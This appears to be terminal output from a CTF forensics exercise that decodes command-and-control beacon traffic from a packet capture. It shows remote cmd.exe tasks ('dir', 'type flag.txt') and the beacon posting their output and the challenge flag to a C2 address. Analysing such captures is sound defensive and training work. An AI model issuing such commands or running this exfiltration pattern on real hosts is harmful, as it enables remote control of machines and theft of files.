 tmux
Packet number: 766
HTTP response (for request 763 GET)
Length raw data: 112
Timestamp: 1705766044 20240120-155404
Data size: 78
Command: 78 RUN
 Command: b'%COMSPEC%'
 Arguments: b' /C dir'
 Integer: 0
Command: 78 RUN
 Command: b'%COMSPEC%'
 Arguments: b' /C type flag.txt'
 Integer: 0
Packet number: 776
HTTP request POST
http://192.168.40.144:1234/submit.php?id=1767805336
Length raw data: 440
Counter: 5
Callback: 30 OUTPUT
 驱动器 C 中的卷没有标签。
 卷的序列号是 FC36-B1C0
 C:\Users\admin\Desktop\ctf\flag 的目录
2024/01/20  22:16    <DIR>          .
2024/01/20  22:16    <DIR>          ..
2024/01/20  21:42                43 flag.txt
               1 个文件             43 字节
               2 个目录 29,218,734,080 可用字节
Counter: 6
Callback: 30 OUTPUT
SICTF{b50936c7-b60d-411e-a91f-304937164b9c}
Packet number: 828
HTTP request POST
http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409
Length raw data: 1460
Packet number: 853
HTTP request POST
http://dmd.metaservices.microsoft.com/metadata.svc
Length raw data: 1460
Packet number: 882
HTTP request POST
http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409
Length raw data: 1876
^[[A^[[APacket number: 984
HTTP response (for request 918 GET)